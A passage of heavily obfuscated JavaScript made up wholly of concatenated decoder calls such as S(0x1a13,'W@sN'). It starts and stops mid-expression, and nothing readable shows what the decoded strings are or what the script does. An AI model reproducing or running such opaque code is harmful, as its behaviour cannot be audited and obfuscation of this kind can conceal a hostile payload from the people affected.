'eFqa')+S(0x1a13,'W@sN')+S(0xfa,'qrni')+S(0x14ec,'XUuj')+S(0x1941,'qrni')+S(0x18c1,'4TP8')+S(0x17ea,'zF(0')+S(0x2f3,'GM)R')+S(0x1f7,'zfwU')+S(0xd70,'k(^1')+S(0x452,'2H@0')+S(0x262,'4dfP')+S(0xeda,'W@sN')+S(0x819,'qQxs')+S(0x577,'2xPL')+S(0x56f,'Jt&^')+S(0x237,'l#XV')+S(0x1891,'dw86')+S(0x129a,'i@(k')+S(0x387,'tT6j')+S(0x762,'B4MT')+S(0xe85,'eFqa')+S(0xfc5,'i@(k')+S(0x209,'a)z0')+S(0x1c2b,'!Nu#')+S(0x1f4b,'izdS')+S(0x1666,'NO0l')+S(0x1e09,'tT6j')+S(0x1e8f,'z]gd')+S(0x14ac,'zfwU')+S(0x506,'zfwU')+S(0xe09,'#(bi')+S(0x5af,'XUuj')+S(0x74e,'F(LP')+S(0x17a1,'zfwU')+S(0x3c5,'Jt&^')+S(0x1199,'r^uw')+S(0x1f31,'izdS')+S(0x1803,'7Ys&')+S(0x147d,'05t$')+S(0x1307,'dw86')+S(0x119c,')5&I')+S(0xfc0,'#(bi')+S(0x2b8,'k(^1')+S(0x1bee,'tT6j')+S(0x1a96,'k(^1')+S(0x855,'xs6i')+S(0xff5,'ET6C')+S(0x1f09,'05t$')+S(0x1936,'NO0l')+S(0x39e,'Wayx')+S(0x1ce5,'#(bi')+S(0x69d,'fHK!')+S(0xe4,'Kt9m')+S(0x1269,')5&I')+S(0xe77,'zF(0')+S(0x1df,'yvXb')+S(0x692,'tcDo')+S(0x12f4,'B4MT')+S(0x199,'qrni')+S(0x1a9c,'zF(0')+S(0x15a6,'fHK!')+S(0x67e,'B4MT')+S(0x1b2b,'i@(k')+S(0x19bc,'2xPL')+S(0x23a,'t*oc')+S(0x1c20,'GM)R')+S(0x1f70,'Scc5')+S(0x1d2d,')5&I')+S(0x590,'4TP8')+S(0x26a,'37(x')+S(0x501,'zF(0')+S(0xd3,'05t$')+S(0x10b,'Kt9m')+S(0x1ec7,'7Ys&')+S(0x1f9c,'F(LP')+S(0xc8d,'XUuj')+S(0x512,'W@sN')+S(0x40c,'37(x')+S(0x82b,'2H@0')+S(0xf89,'r^uw')+S(0x17e6,'Jt&^')+S(0x121b,'izdS')+S(0x1cd4,'#(bi')+S(0x953,'yvXb')+S(0x4e9,'7rc7')+S(0x1c63,'7Ys&')+S(0x952,'tcDo')+S(0x39b,'qQxs')+S(0xfcb,'i@(k')+S(0x586,'2H@0')+S(0xb05,'7Ys&')+S(0x176c,'yvXb')+S(0xa38,'R7bI')+S(0x16d2,'CkxV')+S(0x1c10,'37(x')+S(0x1e72,'eFqa')+S(0x76f,'#(bi')+S(0x5d3,'Scc5')+S(0x1693,'qrni')+S(0x17d1,'a)z0')+S(0x1d5d,'F(LP')+S(0x1d4d,'xdiA')+S(0x1b5b,'Wayx')+S(0x1855,'#(bi')+S(0xa92,'dw86')+S(0xdae,'7rc7')+S(0x8b6,'Wayx')+S(0x58c,'i@(k')+S(0x18f0,'7rc7')+S(0x1720,'t*oc')+S(0x1374,'!Nu#')+S(0xcd6,'tT6j')+S(0x1e12,'!Nu#')+S(0x1286,'B4MT')+S(0x1b7e,'tcDo')+S(0x1ec0,'tT6j')+S(0x3d4,'r^uw')+S(0xd47,'4dfP')+S(0x12c6,'vfyp')+S(0x1e56,'a)uA')+S(0xf9,'r^uw')+S(0xc6,'a)uA')+S(0x1645,'ET6C')+S(0x456,'RJ2c')+S(0x1447,'Kt9m')+S(0x252,'kU1]')+S(0x47c,'yvXb')+S(0x1966,'izdS')+S(0x5c5,'tcDo')+S(0x697,'yvXb')+S(0x14ca,'05t$')+S(0x110f,'NO0l')+S(0x1775,'GM)R')+S(0x1a20,'ET6C')+S(0x1f8d,'Jt&^')+S(0x756,'fHK!')+S(0x2cb,'zF(0')+S(0xeb5,'2xPL')+S(0x13d8,'7Ys&')+S(0x1771,'dw86')+S(0x1b5,'S#MR')+S(0x195d,'l#XV')+S(0x1cac,'4dfP')+S(0x1315,'zfwU')+S(0x413,'izdS')+S(0x708,'i@(k')+S(0x17c,'F(LP')+S(0xa3d,'ET6C')+S(0xdbb,'fHK!')+S(0x1578,'!Nu#')+S(0x8ec,'Jt&^')+S(0x1392,'7rc7')+S(0x3e5,'4TP8')+S(0x4b3,')5&I')+S(0x1716,'RJ2c')+S(0x1f3,'qrni')+S(0x57f,'XUuj')+S(0x9bc,'zfwU')+S(0xdc0,'xdiA')+S(0x39f,'vfyp')+S(0x11a5,'t*oc')+S(0x1c98,'!Nu#')+S(0x8ba,'37(x')+S(0x835,'Kt9m')+S(0x1d3,'W@sN')+S(0x10eb,'Scc5'))+(S(0x1099,'k(^1')+S(0x17f,'zfwU')+S(0x1bda,'NO0l')+S(0x17e1,'1dG!')+S(0x16df,'ET6C')+S(0x4da,'Wayx')+S(0x931,'2xPL')+S(0xf5d,'a)uA')+S(0x67c,'Jt&^')+S(0x1db3,'tT6j')+S(0x1042,'NO0l')+S(0x1c46,'kU1]')+S(0x16b8,'t*oc')+S(0x25d,'XUuj')+S(0x1be3,'1dG!')+S(0x683,'dw86')+S(0x1923,'dw86')+S(0x2e2,'qrni')+S(0x1646,'tcDo')+S(0x137f,'2H@0')+S(0x164e,'r^uw')+S(0xde3,'tT6j')+S(0x10cf,'xdiA')+S(0xc29,'GM)R')+S(0x34c,'7Ys&')+S(0x1035,'eFqa')+S(0xbd1,'2xPL')+S(0x1e62,'a)uA')+S(0x147b,'05t$')+S(0x1c0b,'k(^1')+S(0x1362,'2xPL')+S(0x1624,'37(x')+S(0x1249,'4dfP')+S(0x190d,'W@sN')+S(0x871,'izdS')+S(0x1d40,'a)uA')+S(0x9bd,'RJ2c')+S(0x1152,'eFqa')+S(0x19db,'RJ2c')+S(0x635,'fHK!')+S(0x100e,'Scc5')+S(0x133e,'05t$')+S(0x30e,'CkxV')+S(0x1cc9,'RJ2c')+S(0x87a,'7rc7')+S(0x13f2,'dw86')+S(0x13a3,'4TP8')+S(0xcc2,'Jt&^')+S(0x70f,'S#MR')+S(0xd4f,'S#MR')+S(0x158a,'xs6i')+S(0x1723,'xdiA')+S(0x10bc,'qrni')+S(0x30c,'fHK!')+S(0x12cc,'qrni')+S(0x221,'!Nu#')+S(0x4f4,'kU1]')+S(0xa62,'tT6j')+S(0x93b,'r^uw')+S(0xce4,'2H@0')+S(0x1f6a,'kU1]')+S(0xc58,'a)uA')+S(0x1aaf,'CkxV')+S(0xbb4,'Jt&^')+S(0x191c,'37(x')+S(0xa13,'z]gd')+S(0x92f,'Jt&^')+S(0x1328,'qQxs')+S(0xf47,'tcDo')+S(0x106d,'W@sN')+S(0x1045,'GM)R')+S(0x1cb2,'eFqa')+S(0x152c,'tcDo')+S(0x1907,'4TP8')+S(0x1b50,'2H@0')+S(0xc9d,'2H@0')+S(0x1292,'XUuj')+S(0x1059,'l#XV')+S(0x13b6,'izdS')+S(0x626,'t*oc')+S(0x74c,'qQxs')+S(0x1751,'r^uw')+S(0x98,'a)uA')+S(0x1d67,'yvXb')+S(0x166b,'2xPL')+S(0x1220,'r^uw')+S(0x1f98,'i@(k')+S(0x13d,'Kt9m')+S(0x851,'fHK!')+S(0x173b,'zF(0')+S(0x162b,'NO0l')+S(0x105f,'tT6j')+S(0x1b44,'37(x')+S(0x1a94,'R7bI')+S(0x11ff,'!Nu#')+S(0x13f6,'4dfP')+S(0xd28,'NO0l')+S(0x11e0,'l#XV')+S(0xbbe,'1dG!')+S(0x1004,'qQxs')+S(0x16d5,'7rc7')+S(0x11c9,'Wayx')+S(0x1595,'R7bI')+S(0x1164,'t*oc')+S(0x1162,'4TP8')+S(0x1962,'B4MT')+S(0x10c4,'S#MR')+S(0x1120,'Scc5')+S(0xcfb,'Scc5')+S(0x1267,'tT6j')+S(0x4d5,'kU1]')+S(0x1bd5,'tT6j')+S(0xf19,'ET6C')+S(0x9d3,'tcDo')+S(0x4a1,'!Nu#')+S(0x12f9,'R7bI')+S(0xc4d,'kU1]')+S(0xa81,'yvXb')+S(0x13df,'RJ2c')+S(0x17a,'Jt&^')+S(0x1416,'fHK!')+S(0xf7d,'izdS')+S(0x46f,'7Ys&')+S(0x1852,'F(LP')+S(0x9e1,'k(^1')+S(0xc8,'z]gd')+S(0x463,'NO0l')+S(0x1e8a,'W@sN')+S(0xe9a,'R7bI')+S(0x233,'eFqa')+S(0xc09,'!Nu#')+S(0x199c,'2H@0')+S(0xbac,'#(bi')+S(0x1e94,'4dfP')+S(0x12a6,'7Ys&')+S(0x1b30,'2xPL')+S(0x18e2,'qrni')+S(0x1957,'Wayx')+S(0x1e35,'2H@0')+S(0x1db2,'r^uw')+S(0x6c5,'XUuj')+S(0x55d,'Wayx')+S(0x1e3e,'izdS')+S(0xadb,'Scc5')+S(0x1c99,'eFqa')+S(0x5a7,'!Nu#')+S(0x10a5,'tcDo')+S(0x157a,'xdiA')+S(0x1581,'t*oc')+S(0x511,'GM)R')+S(0x187a,'tcDo')+S(0x11f0,')5&I')+S(0x4d6,'z]gd')+S(0x7e2,'zF(0')+S(0x1401,'4TP8')+S(0x18ce,'vfyp')+S(0x83c,'7rc7')+S(0xd06,'a)z0')+S(0x11e7,'z]gd')+S(0x3e8,'dw86')+S(0x1820,'7Ys&')+S(0x1ecd,'qrni')+S(0x1331,'k(^1')+S(0x1760,'i@(k')+S(0x14fa,'CkxV')+S(0x18fe,'B4MT')+S(0x17a8,'W@sN')+S(0x1213,'vfyp')+S(0x12cd,'Jt&^')+S(0xb40,'7rc7')+S(0x1727,'Wayx')+S(0x179c,'!Nu#')+S(0xae0,'7Ys&')+S(0x1997,'05t$')+S(0x1d3e,'GM)R')+S(0x1ec1,'yvXb')+S(0x1edf,'kU1]')+S(0x169,'7Ys&')+S(0x1221,'7rc7')+S(0x18a8,'37(x')+S(0xc21,'r^uw')+S(0xfc,'R7bI')+S(0xcce,'t*oc')+S(0x123d,'2xPL')+S(0x10f0,'l#XV')+S(0x1f47,'RJ2c')+S(0x123,'dw86')+S(0xcdc,'NO0l')+S(0x121c,')5&I')+S(0x1634,'vfyp')+S(0x1f32,'t*oc')+S(0x18d9,'k(^1')+S(0x1c70,'2H@0')+S(0x317,'4dfP')+S(0x1211,'vfyp')+S(0x1aa9,'qrni')+S(0x3d9,'#(bi')+S(0x1f50,'qQxs')+S(0x1d21,'qQxs')+S(0x1834,'Jt&^'))+(S(0x18e5,'RJ2c')+S(0x19ed,'l#XV')+S(0x1ed,'t*oc')+S(0x345,'xs6i')+S(0x1491,'GM)R')+S(0x1ca7,'XUuj')+S(0x860,'W@sN')+S(0x6af,'F(LP')+S(0x1585,'NO0l')+S(0xabc,'xdiA')+S(0x13d6,'4TP8')+S(0x45a,'7rc7')+S(0x1d2b,'37(x')+S(0xba8,'7Ys&')+S(0x1546,'zfwU')+S(0xcf9,'XUuj')+S(0x1821,'k(^1')+S(0x320,'dw86')+S(0xa57,'tT6j')+S(0xd12,'a)z0')+S(0x16b6,'yvXb')+S(0x1e7b,'37(x')+S(0x1a85,'#(bi')+S(0x561,'t*oc')+S(0x69b,'zF(0')+S(0xe82,'kU1]')+S(0x1951,'#(bi')+S(0x647,'!Nu#')+S(0x86f,'S#MR')+S(0x9e7,'tT6j')+S(0x1a63,'k(^1')+S(0x720,'S#MR')+S(0x23c,'1dG!')+S(0x1b48,'eFqa')+S(0x1ebc,'!Nu#')+S(0x11c4,'4TP8')+S(0x1e55,'B4MT')+S(0xa0f,'yvXb')+S(0x1832,'!Nu#')+S(0x16b3,'kU1]')+S(0xbc2,'4dfP')+S(0xd57,'4TP8')+S(0x1ba2,'z]gd')+S(0xb34,'qrni')+S(0x14bf,'k(^1')+S(0xa16,'eFqa')+S(0x1768,'W@sN')+S(0xb8c,'qQxs')+S(0x19cb,'R7bI')+S(0xccc,'CkxV')+S(0x1952,'qrni')+S(0x1036,'k(^1')+S(0xc01,'B4MT')+S(0xa0c,'a)uA')+S(0x164c,'Jt&^')+S(0xb99,'!Nu#')+S(0x5c9,'tcDo')+S(0x7cf,'i@(k')+S(0x1e41,'7Ys&')+S(0x1987,'S#MR')+S(0xb3c,'S#MR')+S(0x1c90,'4dfP')+S(0x13db,'S#MR')+S(0x1670,'z]gd')+S(0xcb8,'qQxs')+S(0x93a,'1dG!')+S(0x11fb,'R7bI')+S(0xedf,'k(^1')+S(0x79a,'l#XV')+S(0x1745,'W@sN')+S(0x197e,'a)z0')+S(0x15a4,'a)uA')+S(0x1673,'a)uA')+S(0x1122,'05t$')+S(0x999,'fHK!')+S(0x978,'7Ys&')+S(0xf8,'vfyp')+S(0x35e,'XUuj')+S(0x140b,'R7bI')+S(0x1fa2,'4dfP')+S(0x7fd,'B4MT')+S(0xacc,'z]gd')+S(0x113f,'tcDo')+S(0xe51,'qrni')+S(0x87e,'tcDo')+S(0x1628,'XUuj')+S(0x183e,'ET6C')+S(0xff0,'z]gd')+S(0x68c,'eFqa')+S(0xc1f,'F(LP')+S(0x8b0,'tcDo')+S(0x8c5,'Jt&^')+S(0x12c7,'dw86')+S(0x15f6,'Scc5')+S(0x1a87,'tcDo')+S(0x11d3,'l#XV')+S(0x1ca,'37(x')+S(0x11c8,'kU1]')+S(0x1e2d,'4dfP')+S(0x3e1,'xdiA')+S(0x1df7,')5&I')+S(0x261,'zF(0')+S(0x1769,'4TP8')+S(0x5ce,'tcDo')+S(0x1a73,'2H@0')+S(0xe5f,'2xPL')+S(0x1c3d,'1dG!')+S(0x11a0,'t*oc')+S(0x18b1,'Kt9m')+S(0x1e60,'qrni')+S(0x1375,'zfwU')+S(0xe4e,'t*oc')+S(0x1a7a,'dw86')+S(0x4e6,'tT6j')+S(0x1b31,'r^uw')+S(0x1238,'yvXb')+S(0x419,'XUuj')+S(0x1dbe,')5&I')+S(0x1cdf,'vfyp')+S(0x190c,'XUuj')+S(0x673,'izdS')+S(0x12de,'zfwU')+S(0xc93,'4TP8')+S(0x1bd4,'zF(0')+S(0xf34,'izdS')+S(0x1f73,'4dfP')+S(0x37e,'i@(k')+S(0x1e2b,'CkxV')+S(0x122e,'izdS')+S(0x632,'vfyp')+S(0x1c7d,'a)z0')+S(0xe92,'zfwU')+S(0x1e6b,'Scc5')+S(0x1a51,'37(x')+S(0x1c50,'Jt&^')+S(0x1a69,'zF(0')+S(0x117b,'37(x')+S(0x12dc,'RJ2c')+S(0x1801,'7rc7')+S(0x1f19,'Kt9m')+S(0x1453,'Wayx')+S(0x3f8,'#(bi')+S(0x1df3,'yvXb')+S(0x28a,'05t$')+S(0x174,'k(^1')+S(0x17ce,'Scc5')+S(0x171,'izdS')+S(0x1bc4,'xs6i')+S(0x5d0,')5&I')+S(0xf1e,'z]gd')+S(0x8ad,'izdS')+S(0x186,'F(LP')+S(0x27c,')5&I')+S(0xe5c,'tcDo')+S(0x470,'Wayx')+S(0x533,'a)uA')+S(0x1097,'Scc5')+S(0x603,'7Ys&')+S(0x1fc,'Wayx')+S(0xad4,'2xPL')+S(0x653,'4TP8')+S(0x7e8,'R7bI')+S(0x6c0,'izdS')+S(0xb77,'xs6i')+S(0xb43,'i@(k')+S(0x76a,'4dfP')+S(0x949,'Wayx')+S(0x248,'XUuj')+S(0xaf0,'r^uw')+S(0x1b7b,'2H@0')+S(0x1f07,'tcDo')+S(0xb5,'4dfP')+S(0x8f7,'Kt9m')+S(0x96,'yvXb')+S(0x73d,'Wayx')+S(0x1f90,'1dG!')+S(0x118d,'!Nu#')+S(0xd76,'B4MT')+S(0x1a56,'tcDo')+S(0xb91,'a)uA')+S(0x165f,'W@sN')+S(0x24a,'kU1]')+S(0x9c4,'l#XV')+S(0x1baa,'GM)R')+S(0x1467,'zfwU')+S(0x9c7,'!Nu#')+S(0x4a0,'B4MT')+S(0x1f34,'r^uw')+S(0x28f,'zfwU')+S(0x1ed9,'#(bi')+S(0x1d69,'S#MR')+S(0x15d8,'Wayx')+S(0x1721,'Jt&^')+S(0x1f3b,'7rc7')+S(0x4fb,'1dG!')+S(0x10e7,'!Nu#')+S(0xfd5,'F(LP')+S(0x555,'CkxV')+S(0x10e5,'7rc7')+S(0x1024,'Wayx'))+(S(0xc14,'!Nu#')+S(0x127a,'GM)R')+S(0x599,'7Ys&')+S(0x105d,'xs6i')+S(0x13c,'37(x')+S(0x7f4,'ET6C')+S(0x18e4,'yvXb')+S(0x5da,'a)z0')+S(0x1c6,'2xPL')+S(0xbba,'Jt&^')+S(0xc5e,'zfwU')+S(0x191,'eFqa')+S(0x169c,'r^uw')+S(0x47a,'l#XV')+S(0x1373,'dw86')+S(0x15b4,'S#MR')+S(0x1856,'Kt9m')+S(0x1540,'fHK!')+S(0x1c68,'F(LP')+S(0x1054,'NO0l')+S(0xbf1,'F(LP')+S(0x10b7,'a)uA')+S(0x85e,'R7bI')+S(0x872,'Wayx')+S(0x367,'qQxs')+S(0x179f,'kU1]')+S(0x1f3d,'S#MR')+S(0x19da,'2xPL')+S(0x127,'fHK!')+S(0x1b12,'GM)R')+S(0x97,'qrni')+S(0x110,'qrni')+S(0x1518,'l#XV')+S(0x16c9,'2H@0')+S(0x170c,'izdS')+S(0x1c14,'Kt9m')+S(0x634,'t*oc')+S(0x1c4d,'r^uw')+S(0xcfc,'k(^1')+S(0x14a5,'!Nu#')+S(0x77e,'vfyp')+S(0x12b9,'W@sN')+S(0x100d,'Wayx')+S(0x398,'xdiA')+S(0x153f,'r^uw')+S(0xf8f,'CkxV')+S(0x10c8,'xdiA')+S(0x1d02,'kU1]')+S(0x22a,'R7bI')+S(0x32d,'1dG!')+S(0x1533,'4TP8')+S(0x1ce6,'GM)R')+S(0x1cf3,'xdiA')+S(0x12b0,'S#MR')+S(0x129b,'qrni')+S(0x143c,'Wayx')+S(0x19be,'1dG!')+S(0x1386,'1dG!')+S(0x17ec,'t*oc')+S(0x1e90,'vfyp')+S(0x13b3,'ET6C')+S(0x1740,'GM)R')+S(0x8ef,'Scc5')+S(0x861,'dw86')+S(0x9fd,'vfyp')+S(0x1f30,'S#MR')+S(0x664,'k(^1')+S(0x15f9,'#(bi')+S(0x1e21,'NO0l')+S(0xf77,'NO0l')+S(0x1170,'#(bi')+S(0x15ec,'05t$')+S(0x9d5,'7rc7')+S(0x1d25,'05t$')+S(0x837,'Jt&^')+S(0x57d,'zF(0')+S(0x15cc,'t*oc')+S(0x1ec3,'k(^1')+S(0x7fb,'R7bI')+S(0x17d5,'4TP8')+S(0x815,'XUuj')+S(0x1797,'qrni')+S(0x1770,'xs6i')+S(0x914,'F(LP')+S(0x19f6,'#(bi')+S(0x12e1,'xdiA')+S(0x181e,'XUuj')+S(0x18e1,')5&I')+S(0xd4a,'F(LP')+S(0x1e44,'1dG!')+S(0x41c,'z]gd')+S(0x1de8,'zfwU')+S(0x1dbc,'05t$')+S(0x1d48,'vfyp')+S(0x3ae,'37(x')+S(0x6f8,'Kt9m')+S(0x6ec,'RJ2c')+S(0x1e2,'qrni')+S(0x72f,'yvXb')+S(0x42a,'dw86')+S(0x5ba,'r^uw')+S(0x118f,'#(bi')+S(0x1809,'t*oc')+S(0x1942,'R7bI')+S(0x1475,'z]gd')+S(0x179e,'1dG!')+S(0x13fa,'R7bI')+S(0x1c7a,'tT6j')+S(0xa4f,'05t$')+S(0x857,'S#MR')+S(0x1ad9,'tT6j')+S(0x1850,'a)uA')+S(0x1612,'yvXb')+S(0x197b,'izdS')+S(0x1a0c,'1dG!')+S(0x763,'qrni')+S(0xf2f,'XUuj')+S(0x1a26,'Kt9m')+S(0x1ae,'!Nu#')+S(0x1aa1,'xs6i')+S(0x1a3b,'qrni')+S(0x3fc,'B4MT')+S(0x16c4,'dw86')+S(0x550,'2xPL')+S(0x16b5,'yvXb')+S(0x17a2,'fHK!')+S(0x39d,'4dfP')+S(0x92b,'zfwU')+S(0x36f,'XUuj')+S(0x312,'xs6i')+S(0x32c,'Jt&^')+S(0x1654,'B4MT')+S(0xbe1,'yvXb')+S(0x1d13,'fHK!')+S(0x15d5,'dw86')+S(0x1f80,'!Nu#')+S(0x1e7a,'zfwU')+S(0x5fd,'Wayx')+S(0x1da9,'z]gd')+S(0x6c3,'xs6i')+S(0x515,'tcDo')+S(0x1c01,'NO0l')+S(0x934,'r^uw')+S(0x1737,'k(^1')+S(0x18c9,'tT6j')+S(0x1208,'GM)R')+S(0x301,'Jt&^')+S(0x1a4a,'R7bI')+S(0xc5b,'CkxV')+S(0x443,'NO0l')+S(0x107f,'tcDo')+S(0x90a,'NO0l')+S(0x15bb,'k(^1')+S(0x1a25,'k(^1')+S(0xb07,'4dfP')+S(0x66c,'4TP8')+S(0x100a,'05t$')+S(0xae,'B4MT')+S(0x16ce,'4dfP')+S(0x802,'qQxs')+S(0x85f,'eFqa')+S(0x300,'F(LP')+S(0x1edb,'zF(0')+S(0x66f,'1dG!')+S(0x1f48,')5&I')+S(0x1b75,'XUuj')+S(0x1345,'ET6C')+S(0x9c6,'qQxs')+S(0x1291,'CkxV')+S(0x1ad3,'t*oc')+S(0x129d,'Jt&^')+S(0x3b6,'i@(k')+S(0x1d7e,'zF(0')+S(0x9c2,'XUuj')+S(0xf64,'2xPL')+S(0x19ac,'F(LP')+S(0x865,'2H@0')+S(0xc7b,'#(bi')+S(0x1368,'S#MR')+S(0x1357,'qrni')+S(0x112,'xs6i')+S(0x3b9,'GM)R')+S(0x2d2,'ET6C')+S(0x243,'zfwU')+S(0x3cf,'fHK!')+S(0x1706,'Scc5')+S(0xc9a,'ET6C')+S(0x1389,'kU1]')+S(0x1e69,'qrni')+S(0xbaa,'zF(0')+S(0x16a,'RJ2c')+S(0x78c,'tcDo')+S(0x174b,'t*oc')+S(0x168f,'GM)R')+S(0x5d4,'qQxs')+S(0x8e2,'37(x')+S(0x17ee,'Kt9m')+S(0xc6e,'i@(k')+S(0xf29,'F(LP')+S(0x13cb,'37(x'))+(S(0x768,'dw86')+S(0x786,'4dfP')+S(0xfb5,'t*oc')+S(0x1f4d,'Kt9m')+S(0x1cf6,'zF(0')+S(0x19d9,'2xPL')+S(0x64a,'1dG!')+S(0x1600,'7Ys&')+S(0x1928,'zF(0')+S(0x1c31,'fHK!')+S(0x2ee,'F(LP')+S(0x1efc,'7Ys&')+S(0x13e,'2H@0')+S(0x3d1,'F(LP')+S(0x15d9,'Jt&^')+S(0x1f5c,'z]gd')+S(0x61c,'CkxV')+S(0xcd1,'zF(0')+S(0x578,'zF(0')+S(0xf56,'t*oc')+S(0xef8,'a)uA')+S(0x17cc,'a)uA')+S(0x175,'XUuj')+S(0x1d89,'zF(0')+S(0x1010,'izdS')+S(0x3e2,'2H@0')+S(0x1882,'yvXb')+S(0xd1f,'RJ2c')+S(0x1792,'Kt9m')+S(0x1651,'Wayx')+S(0x61f,'#(bi')+S(0x1ae4,'ET6C')+S(0x876,')5&I')+S(0x1f4e,'qrni')+S(0x14d2,'7Ys&')+S(0x1b11,'a)uA')+S(0x363,'B4MT')+S(0x15e1,'B4MT')+S(0x14cc,'Scc5')+S(0x16e3,'CkxV')+S(0xb0a,'W@sN')+S(0x3aa,'Wayx')+S(0x14fb,'kU1]')+S(0xc4f,'!Nu#')+S(0x51b,'vfyp')+S(0x15e2,'37(x')+S(0xd1,'05t$')+S(0x1e66,'2xPL')+S(0x1583,'fHK!')+S(0xa9b,'k(^1')+S(0xd5,'xdiA')+S(0x1ec8,'Wayx')+S(0x109f,'a)z0')+S(0xa9d,'xs6i')+S(0x14da,'izdS')+S(0x7de,'1dG!')+S(0x10fa,'1dG!')+S(0x1a7d,'CkxV')+S(0x14b8,'S#MR')+S(0xe49,'W@sN')+S(0x127e,'tcDo')+S(0xb02,'dw86')+S(0x14c,'tcDo')+S(0x185,'W@sN')+S(0x129c,'Jt&^')+S(0x1bc0,'dw86')+S(0x3e6,'dw86')+S(0x100b,'r^uw')+S(0x18b6,'7rc7')+S(0x15c4,'37(x')+S(0x1161,'k(^1')+S(0x1908,'F(LP')+S(0x1480,'XUuj')+S(0x1643,'l#XV')+S(0x1b69,'XUuj')+S(0x1327,'qrni')+S(0xa82,'05t$')+S(0x1c2,'4TP8')+S(0x10a7,'!Nu#')+S(0x1f78,'zfwU')+S(0x7ed,'4dfP')+S(0x1ac,'zF(0')+S(0x4b7,'37(x')+S(0x170f,'r^uw')+S(0xfe7,'!Nu#')+S(0x15b0,'F(LP')+S(0xe6b,'05t$')+S(0xc0c,'R7bI')+S(0xf9a,'37(x')+S(0xbe5,'Jt&^')+S(0x1cf0,'NO0l')+S(0x11dc,'zF(0')+S(0x102a,')5&I')+S(0x971,'qQxs')+S(0x1972,'7rc7')+S(0x1329,'z]gd')+S(0xedc,'zfwU')+S(0x15be,')5&I')+S(0xf0b,'xs6i')+S(0x1cd7,'05t$')+S(0x4ef,'qQxs')+S(0xe99,'4TP8')+S(0xecb,'Kt9m')+S(0x874,'NO0l')+S(0x9b8,'ET6C')+S(0x92a,'Scc5')+S(0xe87,'2H@0')+S(0x1217,'7Ys&')+S(0x240,'eFqa')+S(0x1b27,'l#XV')+S(0xd00,'R7bI')+S(0x19a,'l#XV')+S(0x10c5,'S#MR')+S(0x71f,'B4MT')+S(0x1c11,'Kt9m')+S(0x1dbf,'2H@0')+S(0x18c0,'zF(0')+S(0xe3b,'1dG!')+S(0x1a8,'dw86')+S(0x1c79,'B4MT')+S(0x1bec,'dw86')+S(0x18dc,'r^uw')+S(0x32a,'7Ys&')+S(0x18ba,'Wayx')+S(0x1f82,'F(LP')+S(0xe29,'t*oc')+S(0xfa9,'RJ2c')+S(0x1edd,'z]gd')+S(0x94a,'37(x')+S(0x1cbc,'R7bI')+S(0x1bff,'B4MT')+S(0xee8,'NO0l')+S(0xd56,'kU1]')+S(0x1bf3,'7rc7')+S(0x9b5,'a)z0')+S(0x1456,'37(x')+S(0xc77,'tcDo')+S(0x1501,'F(LP')+S(0x1c8d,'xdiA')+S(0x1e8b,'Jt&^')+S(0x8f4,'yvXb')+S(0x870,'r^uw')+S(0x497,'i@(k')+S(0x1bfc,'!Nu#')+S(0x5c1,'ET6C')+S(0x17dd,'dw86')+S(0x873,'i@(k')+S(0xbce,'eFqa')+S(0x1a42,'7rc7')+S(0xb2d,'Jt&^')+S(0xa54,'2H@0')+S(0x188c,'R7bI')+S(0x364,'Jt&^')+S(0x1c0,'Jt&^')+S(0x1c0f,'vfyp')+S(0x84d,'2xPL')+S(0x761,'R7bI')+S(0x232,'vfyp')+S(0x1f11,'xdiA')+S(0x1de9,'a)uA')+S(0x1cd2,'z]gd')+S(0x1a3,'kU1]')+S(0x687,'k(^1')+S(0xd95,'NO0l')+S(0xc04,'2xPL')+S(0x1029,'05t$')+S(0xcbc,'S#MR')+S(0x9a9,'z]gd')+S(0x175d,'R7bI')+S(0x560,'tcDo')+S(0x10fc,'izdS')+S(0x1c3f,'zfwU')+S(0x170a,'GM)R')+S(0x1086,'ET6C')+S(0x1258,'XUuj')+S(0x1aa6,'qQxs')+S(0x1776,'37(x')+S(0x2c1,'1dG!')+S(0x1e7e,'t*oc')+S(0xe6e,'i@(k')+S(0x19ad,'4dfP')+S(0x15c2,'fHK!')+S(0x15dc,'t*oc')+S(0x11fd,'t*oc')+S(0x1089,'Scc5')+S(0x19f9,'XUuj')+S(0xce7,'RJ2c')+S(0x1efd,'2xPL')+S(0x1739,'vfyp')+S(0x1b15,'eFqa')+S(0xf95,'izdS')+S(0xca1,'k(^1')+S(0x158d,'izdS')+S(0x415,'Wayx')+S(0x1b86,'zF(0')+S(0x1268,'#(bi')+S(0x10e2,'tT6j')+S(0xcca,'fHK!')+S(0x1b4e,')5&I')+S(0x2ec,'37(x'))+(S(0x4ad,'#(bi')+S(0xde8,'fHK!')+S(0xdb8,'zF(0')+S(0xd9a,'qQxs')+S(0x1439,'!Nu#')+S(0x13a7,'kU1]')+S(0xeb1,'Scc5')+S(0x1250,'F(LP')+S(0x989,'qrni')+S(0x91e,'S#MR')+S(0xf68,'Wayx')+S(0x1ad5,'F(LP')+S(0x1b22,'4TP8')+S(0x191f,'R7bI')+S(0x193f,'GM)R')+S(0xdf1,'a)z0')+S(0xdc3,'2xPL')+S(0xc6c,'7rc7')+S(0x1a3e,'RJ2c')+S(0x1615,'F(LP')+S(0x120c,'ET6C')+S(0xa5d,'7rc7')+S(0x606,'fHK!')+S(0x1c42,'2xPL')+S(0x1728,'Jt&^')+S(0xe8d,'CkxV')+S(0x4cb,'CkxV')+S(0xe8,'z]gd')+S(0x148d,'ET6C')+S(0x54d,'izdS')+S(0x838,'XUuj')+S(0x3c9,'Jt&^')+S(0x1ab7,'eFqa')+S(0x1ace,'k(^1')+S(0x1656,'vfyp')+S(0xfa4,'dw86')+S(0xb17,'izdS')+S(0x7ca,'W@sN')+S(0x1a62,'k(^1')+S(0x1989,'2H@0')+S(0x12e7,'7Ys&')+S(0x1509,')5&I')+S(0x702,'kU1]')+S(0xf54,'dw86')+S(0xa47,'F(LP')+S(0x1575,'7rc7')+S(0x19d6,'2xPL')+S(0xb14,'fHK!')+S(0x1427,'i@(k')+S(0xdca,'tT6j')+S(0x183a,'4dfP')+S(0x3bd,'05t$')+S(0x176f,'a)uA')+S(0xf12,'qQxs')+S(0x1669,'tcDo')+S(0x694,'XUuj')+S(0x1736,'37(x')+S(0x884,'Jt&^')+S(0xa91,'i@(k')+S(0x188f,'Kt9m')+S(0x7cd,'yvXb')+S(0x11f8,'NO0l')+S(0x4c0,'z]gd')+S(0x1e6a,'2xPL')+S(0x156a,'xs6i')+S(0xcc5,'z]gd')+S(0xd02,'#(bi')+S(0xa01,'7Ys&')+S(0x17a5,'05t$')+S(0x5bb,'1dG!')+S(0xd99,'W@sN')+S(0x665,'tcDo')+S(0x9